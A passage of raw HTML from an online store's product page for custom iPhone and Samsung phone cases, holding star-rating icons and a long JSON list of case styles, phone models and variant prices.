  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(11 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\